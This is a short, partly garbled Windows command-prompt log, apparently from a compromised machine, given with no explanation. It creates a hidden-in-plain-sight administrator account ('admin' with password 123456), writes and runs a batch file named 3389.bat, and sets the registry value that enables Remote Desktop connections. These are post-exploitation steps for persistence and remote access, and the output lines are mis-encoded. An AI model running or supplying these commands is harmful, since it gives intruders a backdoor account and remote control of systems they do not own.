 C:\WINDOWS\system32>net user admin 123456 /add && net localgroup administrators admin /add
net user admin 123456 /add && net localgroup administrators admin /add
�����ɹ����ɡ�
�����ɹ����ɡ�
C:\WINDOWS\system32>echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f > C
:\WINDOWS\system32\3389.bat && call 3389.bat
echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3
389.bat && call 3389.bat
C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
C:\WINDOWS\system32>